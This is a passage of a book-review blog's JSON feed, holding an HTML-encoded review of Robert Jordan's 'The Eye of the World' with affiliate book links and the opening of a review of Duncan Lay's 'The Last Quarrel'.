style=\"background-color: white; color: #222222; white-space: nowrap;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/span\u003E\n\u003Cbr \/\u003E\n\u003Ch4\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif; font-size: large;\"\u003EI picked up \u003Ci\u003EThe Eye of the World\u003C\/i\u003E sometime back in 1994 when\nI first entered college because I wanted something to read, not something to\njust glance through. I am a voracious reader, so the bigger the book, the\nbetter... and this one had a cover that intrigued me. I have always been particularly\nfascinated with the Medieval time period, so the image of riders, armour, swords\nand the sense of urgency on the faces drew me in like a moth to a flame.\u003C\/span\u003E\u003C\/h4\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan lang=\"EN-US\"\u003ERobert Jordan's\u0026nbsp;\u003Ci\u003EThe Eye of the World\u003C\/i\u003E\u0026nbsp;is the first book in one of the most widely read fantasy sagas of all time. As such, there is a huge body of work dissecting and discussing the themes, reasons, and characters introduced in this book, so here's my take on it...\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\n\n\n\u003Cspan lang=\"EN-US\" style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cspan lang=\"EN-US\" style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003EThe story opens in a small peasant village,\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"background-color: white; color: #252525; line-height: 22.3999996185303px;\"\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003EEmond's Field\u003C\/span\u003E\u003C\/span\u003E\u003Cspan lang=\"EN-US\" style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u0026nbsp;that could have been just about any village near a mountain range in Europe or\nRussia that had been long forgotten by the nobility and left to survive on its\nown. The locals knew each other and the\nnearest villages, but not much else. As\nwas common, the children and adolescents tended to group together by ages and\ngenders, which made trio of\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u0026nbsp;Rand al'Thor\u003Cspan style=\"background-color: white; line-height: 22.3999996185303px;\"\u003E,\u0026nbsp;\u003C\/span\u003EMatrim Cauthon and\u003Cspan style=\"background-color: white; line-height: 22.3999996185303px;\"\u003E\u0026nbsp;\u003C\/span\u003EPerrin Aybara\u0026nbsp;that w\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003Ee\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003Efocus on perfectly plausible.\u0026nbsp;\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003EThe inclusion of\na fourth, not-quite-old-enough boy to this group\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E,\u0026nbsp;Egwene al'Vere\u0026nbsp;a\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003Elso had a realistic feel.\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003EIn fact when the action started to heat up with the\nfirst encounter with the Trollocs, soldiers lead by an \u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003Eundead\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003EMyrddraal\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003Eofficer,\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u0026nbsp;I was surprised by the inclusion of this fourth character, rather than just staying with the initial trio. However, instead of the expected\ndevelopments, Jordan spun off a new plot line that provided a second thread to\nthe tapestry of words he was weaving.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cspan lang=\"EN-US\" style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cspan lang=\"EN-US\" style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003EThe pace of the book starts off a tad slow,\nbut once you get into the meat of the story, be prepared for a roller coaster\nride of excitement, suspense, dread, and relief. Several times the small group – two\nguardians, the trio of boys and the girl – wind up in situations that make you\nwonder how they will survive. Add in a\ncouple of secondary characters – both in the role of unwilling guardians – and\nyou have a recipe for a gripping tale.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan lang=\"EN-US\" style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cspan lang=\"EN-US\" style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003EI won’t get into dissecting the\ncharacters. In part, it is because to do\nso would provide spoilers, and in part because there are so many to talk\nabout. Every character Jordan introduces\nyou to by name has a purpose. Sometimes\nthe purpose does not become apparent until a later instalment of the series,\nsometimes they serve their purpose immediately and can be set aside. I will say one thing about the characters in\nthis book, however, some are more\ndeveloped and thought out than others. A\nfew don’t quite qualify as “cardboard cut-outs” but they come very close. I hope to see them develop more as the series\ncontinues.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan lang=\"EN-US\" style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cspan lang=\"EN-US\" style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003EThrough it all Jordan does a wonderful job\nof keeping things on the move through well placed battle scenes, and a well\ndeveloped world. From a backwater\nfarming village to the cultural centres for art and learning, from the inland\nprotected kingdoms to the borders where skirmishes occur on a regular basis,\nthe cultures and people have a realism that draws you in and makes you not want\nto put the book down until you are finished. I can honestly say on several occasions I have tried to make this\nread in one oversized binge, I’m not\nsure it’s possible.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Ci\u003E\u003Cspan lang=\"EN-GB\" style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;sans-serif\u0026quot;; mso-ansi-language: EN-GB;\"\u003E\u003Cu\u003ESource\u003C\/u\u003E:\u003C\/span\u003E\u003C\/i\u003E\u003Cspan lang=\"EN-GB\" style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;sans-serif\u0026quot;; mso-ansi-language: EN-GB;\"\u003E\u0026nbsp;Bought from a real book store.\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cspan lang=\"EN-GB\" style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;sans-serif\u0026quot;; mso-ansi-language: EN-GB;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cspan lang=\"EN-GB\"\u003E\u003Ci\u003E\u003Cu\u003EIBR rating\u003C\/u\u003E:\u003C\/i\u003E\u003C\/span\u003E\u003Cspan lang=\"EN-GB\" style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;sans-serif\u0026quot;; mso-ansi-language: EN-GB;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan lang=\"EN-US\" style=\"background: white; font-family: \u0026quot;ms gothic\u0026quot;;\"\u003E★★\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E★\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E★\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E★\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Ci\u003E\u003Cspan lang=\"EN-GB\" style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;sans-serif\u0026quot;; mso-ansi-language: EN-GB;\"\u003E\u003Cu\u003ERecommendation\u003C\/u\u003E:\u003C\/span\u003E\u003C\/i\u003E\u003Cspan lang=\"EN-GB\" style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;sans-serif\u0026quot;; mso-ansi-language: EN-GB;\"\u003E\u0026nbsp;A very\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003Ewell crafted world, well developed setting for the story, and\nwonderfully woven words that provided a gripping read.\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cspan lang=\"EN-US\" style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhSaNz6Gh7tpG_puTO_vqGHJHHej_jp9IwGJBiwT3s1QGyWfnmfRe1NPjYweg3qKULcKWsDAuWjR2sNOynaPBPhT6W-LNULFfTYCWzTAU_S3z4uETqCB88ZWmLOKQDIWh3CaXxcbtQ7gzg\/s1600\/Reviewer-Profile---Katheryn-Caffee.png\" imageanchor=\"1\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhSaNz6Gh7tpG_puTO_vqGHJHHej_jp9IwGJBiwT3s1QGyWfnmfRe1NPjYweg3qKULcKWsDAuWjR2sNOynaPBPhT6W-LNULFfTYCWzTAU_S3z4uETqCB88ZWmLOKQDIWh3CaXxcbtQ7gzg\/s1600\/Reviewer-Profile---Katheryn-Caffee.png\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiFPchTmVg2R47wRN3XW-a2mtMG6GMBj8t4PEeQxrvmaf2XpNxsTTrmE7iuzJuw6h8CjGl-7DfFgxdReJAGUe8UTbF5strE0xSNa8WEXv1oRHRIRx6dTiJ6FdjyU6NFIpjaXOL-c2QXo_I\/s1600\/If-you-like-this,-then-try-these.png\" imageanchor=\"1\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiFPchTmVg2R47wRN3XW-a2mtMG6GMBj8t4PEeQxrvmaf2XpNxsTTrmE7iuzJuw6h8CjGl-7DfFgxdReJAGUe8UTbF5strE0xSNa8WEXv1oRHRIRx6dTiJ6FdjyU6NFIpjaXOL-c2QXo_I\/s1600\/If-you-like-this,-then-try-these.png\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\n\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\n\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Ca href=\"http:\/\/www.amazon.com\/gp\/product\/0765334348\/ref=as_li_tl?ie=UTF8\u0026amp;camp=1789\u0026amp;creative=390957\u0026amp;creativeASIN=0765334348\u0026amp;linkCode=as2\u0026amp;tag=intebookrevi-20\u0026amp;linkId=TIXYN632TQU4FW4N\" target=\"_Blank\"\u003E\u003Cimg border=\"0\" src=\"http:\/\/ws-na.amazon-adsystem.com\/widgets\/q?_encoding=UTF8\u0026amp;ASIN=0765334348\u0026amp;Format=_SL250_\u0026amp;ID=AsinImage\u0026amp;MarketPlace=US\u0026amp;ServiceVersion=20070822\u0026amp;WS=1\u0026amp;tag=intebookrevi-20\" \/\u003E\u003C\/a\u003E\u003Cimg alt=\"\" border=\"0\" src=\"http:\/\/ir-na.amazon-adsystem.com\/e\/ir?t=intebookrevi-20\u0026amp;l=as2\u0026amp;o=1\u0026amp;a=0765334348\" height=\"1\" style=\"border: none !important; margin: 0px !important;\" width=\"1\" \/\u003E\n\u003Ca href=\"http:\/\/www.amazon.com\/gp\/product\/0765334356\/ref=as_li_tl?ie=UTF8\u0026amp;camp=1789\u0026amp;creative=390957\u0026amp;creativeASIN=0765334356\u0026amp;linkCode=as2\u0026amp;tag=intebookrevi-20\u0026amp;linkId=OYBWHLMMQDXOHZBQ\" target=\"_Blank\"\u003E\u003Cimg border=\"0\" src=\"http:\/\/ws-na.amazon-adsystem.com\/widgets\/q?_encoding=UTF8\u0026amp;ASIN=0765334356\u0026amp;Format=_SL250_\u0026amp;ID=AsinImage\u0026amp;MarketPlace=US\u0026amp;ServiceVersion=20070822\u0026amp;WS=1\u0026amp;tag=intebookrevi-20\" \/\u003E\u003C\/a\u003E\u003Cimg alt=\"\" border=\"0\" src=\"http:\/\/ir-na.amazon-adsystem.com\/e\/ir?t=intebookrevi-20\u0026amp;l=as2\u0026amp;o=1\u0026amp;a=0765334356\" height=\"1\" style=\"border: none !important; margin: 0px !important;\" width=\"1\" \/\u003E\n\u003Ca href=\"http:\/\/www.amazon.com\/gp\/product\/0765334674\/ref=as_li_tl?ie=UTF8\u0026amp;camp=1789\u0026amp;creative=390957\u0026amp;creativeASIN=0765334674\u0026amp;linkCode=as2\u0026amp;tag=intebookrevi-20\u0026amp;linkId=BNN562UYMEHHP5ZT\" target=\"_Blank\"\u003E\u003Cimg border=\"0\" src=\"http:\/\/ws-na.amazon-adsystem.com\/widgets\/q?_encoding=UTF8\u0026amp;ASIN=0765334674\u0026amp;Format=_SL250_\u0026amp;ID=AsinImage\u0026amp;MarketPlace=US\u0026amp;ServiceVersion=20070822\u0026amp;WS=1\u0026amp;tag=intebookrevi-20\" \/\u003E\u003C\/a\u003E\u003Cimg alt=\"\" border=\"0\" src=\"http:\/\/ir-na.amazon-adsystem.com\/e\/ir?t=intebookrevi-20\u0026amp;l=as2\u0026amp;o=1\u0026amp;a=0765334674\" height=\"1\" style=\"border: none !important; margin: 0px !important;\" width=\"1\" \/\u003E\n\u003Ca href=\"http:\/\/www.amazon.com\/gp\/product\/0756405890\/ref=as_li_tl?ie=UTF8\u0026amp;camp=1789\u0026amp;creative=390957\u0026amp;creativeASIN=0756405890\u0026amp;linkCode=as2\u0026amp;tag=intebookrevi-20\u0026amp;linkId=WXFMIACUO6W6ULBT\" target=\"_Blank\"\u003E\u003Cimg border=\"0\" src=\"http:\/\/ws-na.amazon-adsystem.com\/widgets\/q?_encoding=UTF8\u0026amp;ASIN=0756405890\u0026amp;Format=_SL250_\u0026amp;ID=AsinImage\u0026amp;MarketPlace=US\u0026amp;ServiceVersion=20070822\u0026amp;WS=1\u0026amp;tag=intebookrevi-20\" \/\u003E\u003C\/a\u003E\u003Cimg alt=\"\" border=\"0\" src=\"http:\/\/ir-na.amazon-adsystem.com\/e\/ir?t=intebookrevi-20\u0026amp;l=as2\u0026amp;o=1\u0026amp;a=0756405890\" height=\"1\" style=\"border: none !important; margin: 0px !important;\" width=\"1\" \/\u003E\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.internetbookreview.com\/feeds\/8340632125266383802\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.internetbookreview.com\/2015\/01\/eye-of-world-robert-jordan.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/7015235939153289557\/posts\/default\/8340632125266383802"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/7015235939153289557\/posts\/default\/8340632125266383802"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.internetbookreview.com\/2015\/01\/eye-of-world-robert-jordan.html","title":"Eye of the World, Robert Jordan"}],"author":[{"name":{"$t":"Richard Saar"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03790658520825643121"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhfs94b2Z9PGcJLKnyTEUADdYvLSYlYnDwWPA6OwD-qYnVKel6SmDuwUydv8SM5R2U8s3nqOXX3TbIs8TDZnaitfci7frK2OeMPQuTYPxP9CrUJ-c_KNyk4AqTdWk_n4d7ep76rHRmRx9U\/s72-c\/IBR-Cover-Review-Fantasy---Eye-of-the-World---New-Style-2016.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-7015235939153289557.post-4334297876599896235"},"published":{"$t":"2015-01-29T07:21:00.003+11:00"},"updated":{"$t":"2017-02-04T13:19:03.516+11:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Fantasy"}],"title":{"type":"text","$t":"The Last Quarrel, Duncan Lay"},"content":{"type":"html","$t":"\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEipRCPN-hnGdqSG6tNCZNEZ5FPu6352zaQAoTu0ldVDLoLrZscjdevaG25H8VzSs05Wxr2QOT-7PXbbT_mDqDi7FYgRKKafL_8Q3E_C99WAvGnzi_ORBQTe46X47-JdAsBViyXnlz9cBjs\/s1600\/IBR-Cover-Review-Fantasy---The-Last-Quarrel---New-Style-2016.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEipRCPN-hnGdqSG6tNCZNEZ5FPu6352zaQAoTu0ldVDLoLrZscjdevaG25H8VzSs05Wxr2QOT-7PXbbT_mDqDi7FYgRKKafL_8Q3E_C99WAvGnzi_ORBQTe46X47-JdAsBViyXnlz9cBjs\/s1600\/IBR-Cover-Review-Fantasy---The-Last-Quarrel---New-Style-2016.png\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Ch3 style=\"text-align: justify;\"\u003E\n\u003Cspan lang=\"EN-GB\" style=\"line-height: 107%;\"\u003E\u003Ci\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif; font-size: large;\"\u003EReviewed by Eil Adelholm\u003C\/span\u003E\u003C\/i\u003E\u003C\/span\u003E\u003C\/h3\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cspan lang=\"EN-GB\" style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif; font-size: 12.0pt; line-height: 107%;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Ch4 style=\"text-align: justify;\"\u003E\n\u003Cspan lang=\"EN-GB\" style=\"line-height: 107%;\"\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif; font-size: large;\"\u003EWhen I requested this title from Netgalley, I did notice\nthe shortness of the work, 150 pages is hardly a novel, and that it said\nEPISODE ONE in capital letters on the cover. That did not bother me. I love\nTV series, don’t I? So why shouldn't I also like serialised books?\u003C\/span\u003E\u003C\/span\u003E\u003C\/h4\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cspan lang=\"EN-GB\" style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif; font-size: 12.0pt; line-height: 107%;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cspan lang=\"EN-GB\" style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif; font-size: 12.0pt; line-height: 107%;\"\u003E\u003Cb\u003EA Promising Beginning…\u003C\/b\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cspan lang=\"EN-GB\" style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif; font-size: 12.0pt; line-height: 107%;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cspan lang=\"EN-GB\" style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif; font-size: 12.0pt; line-height: 107%;\"\u003EThe Last Quarrel is a high fantasy with a bit of\nmystery. It has some interesting themes and some great contrasts. The conflicts\nare easy to comprehend and very believable. The world is alive with poverty and\nsuperstition; brewed and enhanced by the greed and uncaring mercilessness of\nthose who should be their beloved leaders. Still, the thing that makes the\nwords come alive is the characterisation.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cspan lang=\"EN-GB\" style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif; font-size: 12.0pt; line-height: 107%;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cspan lang=\"EN-GB\" style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif; font-size: 12.0pt; line-height: 107%;\"\u003EThere aren't a lot of characters, which is good\nconsidering how short it is. There are two major ones and a careful cast of\nminor personalities surrounding each of them, and I like the contrast between\nthese, representing each their world.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cspan lang=\"EN-GB\" style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif; font-size: 12.0pt; line-height: 107%;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cspan lang=\"EN-GB\" style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif; font-size: 12.0pt; line-height: 107%;\"\u003EThere is the middle-aged sergeant serving in a poor\nfishing village and then there is the crown prince who lives in the shadow of\nhis father, the king.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cspan lang=\"EN-GB\" style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif; font-size: 12.0pt; line-height: 107%;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cspan lang=\"EN-GB\" style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif; font-size: 12.0pt; line-height: 107%;\"\u003EWhen mysterious forces begin to make people disappear\nboth men take it upon themselves to figure out what is going on – and all the\nwhile the reader sits and waits for the two could-be-heroes and their worlds to\nclash.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cspan lang=\"EN-GB\" style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif; font-size: 12.0pt; line-height: 107%;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cspan lang=\"EN-GB\" style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif; font-size: 12.0pt; line-height: 107%;\"\u003EIt is an interesting beginning, promising a great\nstory.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cspan lang=\"EN-GB\" style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif; font-size: 12.0pt; line-height: 107%;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cspan lang=\"EN-GB\" style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif; font-size: 12.0pt; line-height: 107%;\"\u003ESadly, that is all this book has to give. Expectations\nand premonitions. This – in itself – is neither a particularly great nor\nsatisfying read. It lacks depth and excitement – and a feeling of getting\nsomewhere.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cspan lang=\"EN-GB\" style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif; font-size: 12.0pt; line-height: 